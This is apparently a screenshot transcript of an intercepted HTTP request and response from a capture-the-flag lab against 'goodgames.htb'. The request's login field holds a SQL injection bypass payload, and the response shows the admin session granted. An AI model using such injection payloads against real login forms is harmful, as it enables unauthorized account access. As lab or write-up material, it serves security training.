 Request
Pretty Raw Hex \n
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://goodgames.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 42
10 Origin: http://goodgames.htb
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 email=admin' or 1 = 1-- &password=password
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 20 Nov 2026 15:35:02 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie,Accept-Encoding
6 Set-Cookie: session=
.eJw1yzOKgDAMBtC7fHMRXDN5E4kkjYX-QNNO4t3t4v7egzN29
RsUObsGaOGUQWApqR7WmhgX9eOeFwKSgPaA3MxUUgWNPlearr0
u9j-8Hz1GHgw.awBopg.D1tKUhOQb5wCqYefpqx0OgTgDxw;
HttpOnly; Path=/
7 Content-Length: 9285
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 <!DOCTYPE html>
12
13
14 <html lang="en">
welcome Admin
1 match